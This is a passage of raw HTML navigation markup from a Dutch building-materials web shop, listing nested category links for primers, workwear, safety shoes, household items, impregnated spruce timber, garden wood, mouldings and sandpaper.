category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/voorstrijkmiddel-hechtmiddel-hechtingsprimer.html" ><span>Voorstrijk &amp; Hechting</span></a><ul class="level1 submenu"><li class="level2 nav-1-48-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/voorstrijkmiddel-hechtmiddel-hechtingsprimer/voorstrijk-tegel.html" ><span>Voorstrijk Tegels</span></a></li><li class="level2 nav-1-48-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/voorstrijkmiddel-hechtmiddel-hechtingsprimer/voorstrijk-stucwerk.html" ><span>Voorstrijk Stucwerk</span></a></li><li class="level2 nav-1-48-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/voorstrijkmiddel-hechtmiddel-hechtingsprimer/voorstrijk-egaline.html" ><span>Voorstrijk Egaline</span></a></li><li class="level2 nav-1-48-4 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/voorstrijkmiddel-hechtmiddel-hechtingsprimer/grondering-schilderwerk-voorstrijk.html" ><span>Voorstrijk &amp; Grondering schilderwerk</span></a></li></ul></li><li class="level1 nav-1-49 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/waterdichting-lekkage.html" ><span>Waterdichting</span></a></li><li class="level1 nav-1-50 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding.html" ><span>Werkkleding</span></a><ul class="level1 submenu"><li class="level2 nav-1-50-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werksokken.html" ><span>Werksokken</span></a></li><li class="level2 nav-1-50-2 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werkbroeken-werkbroek.html" ><span>Werkbroeken </span></a><ul class="level2 submenu"><li class="level3 nav-1-50-2-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werkbroeken-werkbroek/werkbroek-grijs.html" ><span>Werkbroek BE-WEAR DLX GRIJS</span></a></li><li class="level3 nav-1-50-2-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werkbroeken-werkbroek/werkbroek-dlx-zwart.html" ><span>Werkbroek Be-Wear DLX Zwart</span></a></li><li class="level3 nav-1-50-2-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werkbroeken-werkbroek/werkbroek-wit-grijs.html" ><span>Werkbroek Be-Wear DLX wit-grijs</span></a></li><li class="level3 nav-1-50-2-4 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werkbroeken-werkbroek/werkbroeken-wit-grijs.html" ><span>Werkbroek Be-Wear STD wit-grijs</span></a></li></ul></li><li class="level2 nav-1-50-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werk-overall-wit.html" ><span>Werkoveralls</span></a></li><li class="level2 nav-1-50-4 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werk-t-shirt.html" ><span>Werk T-shirts</span></a><ul class="level2 submenu"><li class="level3 nav-1-50-4-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werk-t-shirt/werk-t-shirt-korte-mouw-wit-grijs.html" ><span>Be-Wear T-shirt korte mouw wit-grijs</span></a></li><li class="level3 nav-1-50-4-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/werk-t-shirt/t-shirt-lange-mouw-wit-grijs.html" ><span>Be-Wear T-shirt lange mouw wit-grijs</span></a></li></ul></li><li class="level2 nav-1-50-5 category-item"><a href="https://www.bouwbestel.nl/b/werkkleding/werkjas.html" ><span>Werkjas</span></a></li><li class="level2 nav-1-50-6 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkkleding/timmermansschort.html" ><span>Timmermansschort</span></a></li></ul></li><li class="level1 nav-1-51 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen.html" ><span>Werkschoenen</span></a><ul class="level1 submenu"><li class="level2 nav-1-51-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/python-jeans-werkschoen-s3.html" ><span>Python Jeans werkschoen S3</span></a></li><li class="level2 nav-1-51-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/python-nature-werkschoen-s3.html" ><span>Python Nature werkschoen S3 </span></a></li><li class="level2 nav-1-51-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/python-sky-blue-werkschoen-s3.html" ><span>Python Sky blue werkschoen S3</span></a></li><li class="level2 nav-1-51-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/python-vancouver-veiligheidsschoen-hoog.html" ><span>PYTHON Vancouver veiligheidsschoen hoog</span></a></li><li class="level2 nav-1-51-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/witte-hoge-werkschoenen.html" ><span>Yukon S3 Witte Werkschoenen</span></a></li><li class="level2 nav-1-51-6 category-item"><a href="https://www.bouwbestel.nl/b/werkschoenen-veiligheidsschoenen/werkschoenen-grisport-801.html" ><span>Grisport 801 Werkschoenen</span></a></li><li class="level2 nav-1-51-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/grisport-803-s3-werkschoenen.html" ><span>Grisport 803 S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/werkschoenen-grisport-70211-s3.html" ><span>Grisport 70211 Werkschoenen</span></a></li><li class="level2 nav-1-51-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/grisport-camino.html" ><span>Grisport Camino Werkschoenen</span></a></li><li class="level2 nav-1-51-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-bronze-s3.html" ><span>Redbrick Bronze Werkschoenen</span></a></li><li class="level2 nav-1-51-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/werkschoenen-redbrick-gold-s3.html" ><span>Redbrick Gold Werkschoenen</span></a></li><li class="level2 nav-1-51-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-sunstone-s3.html" ><span>Redbrick Sunstone Werkschoenen</span></a></li><li class="level2 nav-1-51-13 category-item"><a href="https://www.bouwbestel.nl/b/werkschoenen-veiligheidsschoenen/redbrick-branco-s3.html" ><span>Redbrick Branco S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-mont-blanc-s3-werkschoenen.html" ><span>Redbrick Mont Blanc S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-granite-s3-werkschoenen.html" ><span>Redbrick Granite S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-ruby-s3-werkschoenen.html" ><span>Redbrick Ruby S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/redbrick-onyx-s3-werkschoenen.html" ><span>Redbrick Onyx S3 Werkschoenen</span></a></li><li class="level2 nav-1-51-18 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/werkschoenen-veiligheidsschoenen/spijkerzolen.html" ><span>Spijkerzolen</span></a></li></ul></li><li class="level1 nav-1-52 category-item last parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur.html" ><span>Wonen</span></a><ul class="level1 submenu"><li class="level2 nav-1-52-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/raamfolie.html" ><span>Raamfolie</span></a></li><li class="level2 nav-1-52-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/glasvezelbehang-wit.html" ><span>Glasvezelbehang</span></a></li><li class="level2 nav-1-52-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/traphekken.html" ><span>Traphekken</span></a></li><li class="level2 nav-1-52-4 category-item"><a href="https://www.bouwbestel.nl/interieur/ventilator.html" ><span>Ventilator</span></a></li><li class="level2 nav-1-52-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/kledingrek.html" ><span>Kledingrek</span></a></li><li class="level2 nav-1-52-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/tv-beugel.html" ><span>Muurbeugels</span></a></li><li class="level2 nav-1-52-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/overgangsprofiel-vloeren.html" ><span>Overgangsprofiel vloeren</span></a></li><li class="level2 nav-1-52-8 category-item"><a href="https://www.bouwbestel.nl/interieur/plafondbeugels.html" ><span>Plafondbeugels</span></a></li><li class="level2 nav-1-52-9 category-item"><a href="https://www.bouwbestel.nl/interieur/weegschaal.html" ><span>Weegschaal</span></a></li><li class="level2 nav-1-52-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/insectenbestrijding.html" ><span>Insectenbestrijding</span></a></li><li class="level2 nav-1-52-11 category-item"><a href="https://www.bouwbestel.nl/interieur/terrasverwarming.html" ><span>Terrasverwarming</span></a></li><li class="level2 nav-1-52-12 category-item"><a href="https://www.bouwbestel.nl/interieur/verwarming-binnen.html" ><span>Verwarming binnen</span></a></li><li class="level2 nav-1-52-13 category-item"><a href="https://www.bouwbestel.nl/interieur/kachels.html" ><span>Kachels</span></a></li><li class="level2 nav-1-52-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/haardscherm.html" ><span>Haardscherm</span></a></li><li class="level2 nav-1-52-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/deurstoppers.html" ><span>Deurstoppers</span></a></li><li class="level2 nav-1-52-16 category-item"><a href="https://www.bouwbestel.nl/interieur/opbergrek.html" ><span>Opbergrek</span></a></li><li class="level2 nav-1-52-17 category-item"><a href="https://www.bouwbestel.nl/interieur/zonnescherm.html" ><span>Zonnescherm</span></a></li><li class="level2 nav-1-52-18 category-item"><a href="https://www.bouwbestel.nl/interieur/hoezen.html" ><span>Hoezen</span></a></li><li class="level2 nav-1-52-19 category-item"><a href="https://www.bouwbestel.nl/interieur/brievenbus-rvs-metaal.html" ><span>Brievenbus</span></a></li><li class="level2 nav-1-52-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/geldkluis.html" ><span>Geldkluis</span></a></li><li class="level2 nav-1-52-21 category-item"><a href="https://www.bouwbestel.nl/interieur/barbecue.html" ><span>Barbecue</span></a></li><li class="level2 nav-1-52-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/fitting-met-draad-hangdraad.html" ><span>Lamphouders</span></a></li><li class="level2 nav-1-52-23 category-item"><a href="https://www.bouwbestel.nl/interieur/fiets.html" ><span>Fiets</span></a></li><li class="level2 nav-1-52-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/vloermat-deurmat-droogloopmat.html" ><span>Deurmatten</span></a></li><li class="level2 nav-1-52-25 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/deurluifels.html" ><span>Deurluifels</span></a></li><li class="level2 nav-1-52-26 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/interieur/composiet-panelen.html" ><span>Composiet panelen</span></a></li></ul></li></ul></li><li class="level0 nav-2 category-item level-top parent"><a href="https://www.bouwbestel.nl/hout.html" class="level-top" ><span>HOUT</span></a><ul class="level0 submenu"><li class="level1 nav-2-1 category-item first"><a href="https://www.bouwbestel.nl/hout/vurenhout-geschaafd.html" ><span>Vuren Hout Geschaafd</span></a></li><li class="level1 nav-2-2 category-item"><a href="https://www.bouwbestel.nl/hout/vuren-sls-vurenhout.html" ><span>Vuren SLS (ronde hoeken)</span></a></li><li class="level1 nav-2-3 category-item"><a href="https://www.bouwbestel.nl/hout/vurenhout-vuren-ruw-balken-planken.html" ><span>Vurenhout Ruw</span></a></li><li class="level1 nav-2-4 category-item"><a href="https://www.bouwbestel.nl/hout/vurenhout-geschaafd-b-zichtwerk-hout.html" ><span>Vurenhout Geschaafd B (Zichtwerk Hout)</span></a></li><li class="level1 nav-2-5 category-item parent"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout.html" ><span>Geïmpregneerd Vurenhout</span></a><ul class="level1 submenu"><li class="level2 nav-2-5-1 category-item first"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/schutting.html" ><span>Schutting</span></a></li><li class="level2 nav-2-5-2 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/halfhouts-rabat-geimpregneerd.html" ><span>Halfhouts Rabat Druk Geïmpregneerd</span></a></li><li class="level2 nav-2-5-3 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-geimpregneerd-22x50.html" ><span>Vuren C Druk geimpregneerd 22x50</span></a></li><li class="level2 nav-2-5-4 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vurenhout-geimpregneerd-22x75-zwart.html" ><span>Vuren C Druk geimpregneerd 22x75</span></a></li><li class="level2 nav-2-5-5 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vurenhout-geimpregneerd-22x150.html" ><span>Vuren C Druk geimpregneerd 22x150</span></a></li><li class="level2 nav-2-5-6 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-hout-geimpregneerd-32x50.html" ><span>Vuren C Druk geïmpregneerd 32x50</span></a></li><li class="level2 nav-2-5-7 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vurenhout-32x75.html" ><span>Vuren C Druk geïmpregneerd 32x75</span></a></li><li class="level2 nav-2-5-8 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vurenhout-geimpregneerd-32x100.html" ><span>Vuren C Druk geïmpregneerd 32x100</span></a></li><li class="level2 nav-2-5-9 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-sls-druk-geimpregneerd-38x120.html" ><span>Vuren SLS Druk geimpregneerd 38x120</span></a></li><li class="level2 nav-2-5-10 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-sls-druk-geimpregneerd-38x140.html" ><span>Vuren SLS Druk geimpregneerd 38x140</span></a></li><li class="level2 nav-2-5-11 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-50x50.html" ><span>Vuren C Druk geimpregneerd 50x50</span></a></li><li class="level2 nav-2-5-12 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-50x75.html" ><span>Vuren C Druk geimpregneerd 50x75</span></a></li><li class="level2 nav-2-5-13 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-50x100.html" ><span>Vuren C Druk geimpregneerd 50x100</span></a></li><li class="level2 nav-2-5-14 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/druk-geimpregneerd-hot-50x125.html" ><span>Vuren C Druk geimpregneerd 50x125</span></a></li><li class="level2 nav-2-5-15 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/geimpregneerd-hout-50x150.html" ><span>Vuren C Druk geimpregneerd 50x150</span></a></li><li class="level2 nav-2-5-16 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-63x160.html" ><span>Vuren C Druk geimpregneerd 63x160</span></a></li><li class="level2 nav-2-5-17 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/geimpregneerd-vurenhout.html" ><span>Vuren C Druk geimpregneerd 75x75</span></a></li><li class="level2 nav-2-5-18 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/geimpregneerde-balken.html" ><span>Vuren C Druk geimpregneerd 75x175</span></a></li><li class="level2 nav-2-5-19 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-100x100.html" ><span>Vuren C Druk geimpregneerd 100x100</span></a></li><li class="level2 nav-2-5-20 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-zweeds-rabat-geimpregneerd.html" ><span>Vuren Zweeds rabat Geimpregneerd</span></a></li><li class="level2 nav-2-5-21 category-item"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/vuren-vlotdelen-geimpregneerd.html" ><span>Vuren vlotdelen Geimpregneerd</span></a></li><li class="level2 nav-2-5-22 category-item last"><a href="https://www.bouwbestel.nl/hout/geimpregneerd-vuren-hout/thermowood.html" ><span>Thermowood</span></a></li></ul></li><li class="level1 nav-2-6 category-item"><a href="https://www.bouwbestel.nl/hout/douglas-hout.html" ><span>Douglas Hout</span></a></li><li class="level1 nav-2-7 category-item"><a href="https://www.bouwbestel.nl/hout/wester-red-cedar.html" ><span>Western Red Cedar</span></a></li><li class="level1 nav-2-8 category-item"><a href="https://www.bouwbestel.nl/hout/underlayment-osb-hout-plaat-platen-prijs-kopen.html" ><span>Hout Platen Ongegrond</span></a></li><li class="level1 nav-2-9 category-item"><a href="https://www.bouwbestel.nl/hout/plinten.html" ><span>Plinten</span></a></li><li class="level1 nav-2-10 category-item"><a href="https://www.bouwbestel.nl/hout/spaanplaat-prijs-spaanplaten-geplastificeerd-kopen-prijzen.html" ><span>Spaanplaat</span></a></li><li class="level1 nav-2-11 category-item parent"><a href="https://www.bouwbestel.nl/hout/tuinhout.html" ><span>Tuinhout</span></a><ul class="level1 submenu"><li class="level2 nav-2-11-1 category-item first parent"><a href="https://www.bouwbestel.nl/hout/tuinhout/vlonderplanken.html" ><span>Vlonderplanken</span></a><ul class="level2 submenu"><li class="level3 nav-2-11-1-1 category-item first"><a href="https://www.bouwbestel.nl/hout/tuinhout/vlonderplanken/houten-vlonderplanken.html" ><span>Houten vlonderplanken</span></a></li><li class="level3 nav-2-11-1-2 category-item last"><a href="https://www.bouwbestel.nl/hout/tuinhout/vlonderplanken/composiet-vlonderplanken.html" ><span>Composiet vlonderplanken</span></a></li></ul></li><li class="level2 nav-2-11-2 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/schuttingen.html" ><span>Schuttingen</span></a></li><li class="level2 nav-2-11-3 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/tuindeur.html" ><span>Tuindeur</span></a></li><li class="level2 nav-2-11-4 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/tuinpalen.html" ><span>Tuinpalen</span></a></li><li class="level2 nav-2-11-5 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/ijzerwaren-tuin.html" ><span>IJzerwaren</span></a></li><li class="level2 nav-2-11-6 category-item parent"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout.html" ><span>Geïmpregneerd Tuinhout</span></a><ul class="level2 submenu"><li class="level3 nav-2-11-6-1 category-item first"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/schutting.html" ><span>Schutting</span></a></li><li class="level3 nav-2-11-6-2 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/halfhouts-rabat-geimpregneerd.html" ><span>Halfhouts Rabat Druk Geïmpregneerd</span></a></li><li class="level3 nav-2-11-6-3 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vurenhout-geimpregneerd-22x75-zwart.html" ><span>Vuren C Druk geimpregneerd 22x75</span></a></li><li class="level3 nav-2-11-6-4 category-item"><a href="https://www.bouwbestel.nl/hout-kopen/tuinhout/geimpregneerd-vuren-hout/vuren-c-druk-geimpregneerd-22x100.html" ><span>Vuren C Druk geimpregneerd 22x100</span></a></li><li class="level3 nav-2-11-6-5 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vurenhout-geimpregneerd-22x150.html" ><span>Vuren C Druk geimpregneerd 22x150</span></a></li><li class="level3 nav-2-11-6-6 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-hout-geimpregneerd-32x50.html" ><span>Vuren C Druk geïmpregneerd 32x50</span></a></li><li class="level3 nav-2-11-6-7 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vurenhout-32x75.html" ><span>Vuren C Druk geïmpregneerd 32x75</span></a></li><li class="level3 nav-2-11-6-8 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vurenhout-geimpregneerd-32x100.html" ><span>Vuren C Druk geïmpregneerd 32x100</span></a></li><li class="level3 nav-2-11-6-9 category-item"><a href="https://www.bouwbestel.nl/hout-kopen/tuinhout/geimpregneerd-vuren-hout/vuren-sls-druk-geimpregneerd-38x89.html" ><span>Vuren SLS Druk geimpregneerd 38x89 </span></a></li><li class="level3 nav-2-11-6-10 category-item"><a href="https://www.bouwbestel.nl/hout-kopen/tuinhout/geimpregneerd-vuren-hout/vuren-sls-druk-geimpregneerd-38x120.html" ><span>Vuren SLS Druk geimpregneerd 38x120</span></a></li><li class="level3 nav-2-11-6-11 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-sls-druk-geimpregneerd-38x140.html" ><span>Vuren SLS Druk geimpregneerd 38x140</span></a></li><li class="level3 nav-2-11-6-12 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-c-druk-geimpregneerd-50x50.html" ><span>Vuren C Druk geimpregneerd 50x50</span></a></li><li class="level3 nav-2-11-6-13 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-c-druk-geimpregneerd-50x75.html" ><span>Vuren C Druk geimpregneerd 50x75</span></a></li><li class="level3 nav-2-11-6-14 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-c-druk-geimpregneerd-50x100.html" ><span>Vuren C Druk geimpregneerd 50x100</span></a></li><li class="level3 nav-2-11-6-15 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/druk-geimpregneerd-hot-50x125.html" ><span>Vuren C Druk geimpregneerd 50x125</span></a></li><li class="level3 nav-2-11-6-16 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/geimpregneerd-hout-50x150.html" ><span>Vuren C Druk geimpregneerd 50x150</span></a></li><li class="level3 nav-2-11-6-17 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-c-druk-geimpregneerd-63x160.html" ><span>Vuren C Druk geimpregneerd 63x160</span></a></li><li class="level3 nav-2-11-6-18 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/geimpregneerd-vurenhout.html" ><span>Vuren C Druk geimpregneerd 75x75</span></a></li><li class="level3 nav-2-11-6-19 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/geimpregneerde-balken.html" ><span>Vuren C Druk geimpregneerd 75x175</span></a></li><li class="level3 nav-2-11-6-20 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-c-druk-geimpregneerd-100x100.html" ><span>Vuren C Druk geimpregneerd 100x100</span></a></li><li class="level3 nav-2-11-6-21 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-zweeds-rabat-geimpregneerd.html" ><span>Vuren Zweeds rabat Geimpregneerd</span></a></li><li class="level3 nav-2-11-6-22 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/vuren-vlotdelen-geimpregneerd.html" ><span>Vuren vlotdelen Geimpregneerd</span></a></li><li class="level3 nav-2-11-6-23 category-item last"><a href="https://www.bouwbestel.nl/hout/tuinhout/geimpregneerd-tuinhout/thermowood.html" ><span>Thermowood</span></a></li></ul></li><li class="level2 nav-2-11-7 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/douglas.html" ><span>Douglas</span></a></li><li class="level2 nav-2-11-8 category-item"><a href="https://www.bouwbestel.nl/hout/tuinhout/meranti.html" ><span>Meranti</span></a></li><li class="level2 nav-2-11-9 category-item last"><a href="https://www.bouwbestel.nl/hout/tuinhout/rabatdelen.html" ><span>Rabatdelen</span></a></li></ul></li><li class="level1 nav-2-12 category-item"><a href="https://www.bouwbestel.nl/hout/steigerplanken-steigerhout.html" ><span>Steigerplanken Nieuw</span></a></li><li class="level1 nav-2-13 category-item"><a href="https://www.bouwbestel.nl/hout/aftimmerlat.html" ><span>Aftimmerlat</span></a></li><li class="level1 nav-2-14 category-item"><a href="https://www.bouwbestel.nl/hout/architraven.html" ><span>Architraaf</span></a></li><li class="level1 nav-2-15 category-item"><a href="https://www.bouwbestel.nl/hout/decorlijst.html" ><span>Decorlijst</span></a></li><li class="level1 nav-2-16 category-item"><a href="https://www.bouwbestel.nl/hout/deklijst.html" ><span>Deklijst</span></a></li><li class="level1 nav-2-17 category-item"><a href="https://www.bouwbestel.nl/hout/hoeklat.html" ><span>Hoeklat</span></a></li><li class="level1 nav-2-18 category-item"><a href="https://www.bouwbestel.nl/hout/hollat.html" ><span>Hollat</span></a></li><li class="level1 nav-2-19 category-item"><a href="https://www.bouwbestel.nl/hout/koplat.html" ><span>Koplat</span></a></li><li class="level1 nav-2-20 category-item"><a href="https://www.bouwbestel.nl/hout/neuten.html" ><span>Neuten</span></a></li><li class="level1 nav-2-21 category-item"><a href="https://www.bouwbestel.nl/hout/plafondlijst.html" ><span>Plafondlijst</span></a></li><li class="level1 nav-2-22 category-item"><a href="https://www.bouwbestel.nl/hout/sierlijsten.html" ><span>Sierlijsten</span></a></li><li class="level1 nav-2-23 category-item"><a href="https://www.bouwbestel.nl/hout/vloerdelen-vuren.html" ><span>Vloerdelen Vuren</span></a></li><li class="level1 nav-2-24 category-item parent"><a href="https://www.bouwbestel.nl/hout/rabatdelen.html" ><span>Rabatdelen</span></a><ul class="level1 submenu"><li class="level2 nav-2-24-1 category-item first"><a href="https://www.bouwbestel.nl/hout/rabatdelen/zweeds-rabat.html" ><span>Zweeds rabat</span></a></li><li class="level2 nav-2-24-2 category-item"><a href="https://www.bouwbestel.nl/hout/rabatdelen/halfhouts-rabat.html" ><span>Halfhouts Rabat</span></a></li><li class="level2 nav-2-24-3 category-item"><a href="https://www.bouwbestel.nl/hout/rabatdelen/halfhouts-rabat-druk-geimpregneerd.html" ><span>Halfhouts Rabat Druk Geïmpregneerd</span></a></li><li class="level2 nav-2-24-4 category-item"><a href="https://www.bouwbestel.nl/hout/rabatdelen/dubbel-halfhouts-rabat.html" ><span>Dubbel Halfhouts Rabat </span></a></li><li class="level2 nav-2-24-5 category-item last"><a href="https://www.bouwbestel.nl/hout/rabatdelen/douglas-rabat.html" ><span>Douglas rabat</span></a></li></ul></li><li class="level1 nav-2-25 category-item"><a href="https://www.bouwbestel.nl/hout/kraaldelen.html" ><span>Kraaldelen</span></a></li><li class="level1 nav-2-26 category-item"><a href="https://www.bouwbestel.nl/hout/vuren-vellingdelen.html" ><span>Vellingdelen</span></a></li><li class="level1 nav-2-27 category-item"><a href="https://www.bouwbestel.nl/hout/hardhouten-vlonderplanken.html" ><span>Vlonderplanken</span></a></li><li class="level1 nav-2-28 category-item"><a href="https://www.bouwbestel.nl/hout/hardhout.html" ><span>Hardhout Geschaafd</span></a></li><li class="level1 nav-2-29 category-item"><a href="https://www.bouwbestel.nl/hout/meranti.html" ><span>Meranti</span></a></li><li class="level1 nav-2-30 category-item"><a href="https://www.bouwbestel.nl/hout/glaslatten.html" ><span>Glaslatten</span></a></li><li class="level1 nav-2-31 category-item"><a href="https://www.bouwbestel.nl/hout/ventilatielatten.html" ><span>Ventilatielatten</span></a></li><li class="level1 nav-2-32 category-item"><a href="https://www.bouwbestel.nl/hout/kozijnhout.html" ><span>Kozijnhout</span></a></li><li class="level1 nav-2-33 category-item"><a href="https://www.bouwbestel.nl/hout/raamhout.html" ><span>Raamhout</span></a></li><li class="level1 nav-2-34 category-item"><a href="https://www.bouwbestel.nl/hout/houten-dorpel.html" ><span>houten dorpel</span></a></li><li class="level1 nav-2-35 category-item"><a href="https://www.bouwbestel.nl/hout/gootlijsten.html" ><span>Gootlijsten</span></a></li><li class="level1 nav-2-36 category-item"><a href="https://www.bouwbestel.nl/hout/piketpalen.html" ><span>Piketpalen</span></a></li><li class="level1 nav-2-37 category-item"><a href="https://www.bouwbestel.nl/hout/azobe.html" ><span>Schuttingpalen Azobe</span></a></li><li class="level1 nav-2-38 category-item"><a href="https://www.bouwbestel.nl/hout/verstekbak.html" ><span>Verstekbak</span></a></li><li class="level1 nav-2-39 category-item last parent"><a href="https://www.bouwbestel.nl/hout/schuurpapier.html" ><span>Schuurpapier</span></a><ul class="level1 submenu"><li class="level2 nav-2-39-1 category-item first"><a href="https://www.bouwbestel.nl/hout/schuurpapier/schuurpapier-op-rol.html" ><span>Schuurpapier op rol</span></a></li><li 